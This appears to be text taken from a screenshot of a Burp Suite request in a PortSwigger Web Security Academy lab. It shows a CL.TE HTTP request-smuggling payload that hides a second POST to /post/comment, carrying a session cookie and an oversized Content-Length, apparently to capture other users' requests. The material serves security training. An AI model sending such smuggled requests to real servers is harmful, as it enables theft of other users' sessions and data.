 Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a720051033e16ee801a125c00710007.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 342 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /post/comment HTTP/1.1 \r \n
10 Host: 0a720051033e16ee801a125c00710007.web-security-academy.net \r \n
11 Cookie: session=b77jwtmqT2tOMxe8RLFGEntSihZHaULa \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 Content-Length: 950 \r \n
14 \r \n
15 csrf=VD89cu3YLxOStT3EGfXbYsbskKOLrxPU&postId=1&name=test&email=
dani%40fani.com&website=http%3A%2F%2Ftest.com&comment=test \r \n